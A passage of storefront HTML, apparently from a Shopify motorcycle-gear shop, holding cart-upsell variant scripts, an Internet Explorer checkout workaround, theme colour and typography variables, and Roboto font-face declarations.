                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
